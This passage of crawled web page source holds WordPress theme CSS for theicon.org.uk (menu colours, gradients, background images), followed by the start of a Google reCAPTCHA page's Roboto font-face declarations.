    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hddbqktk3m26
body_size: 48870
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
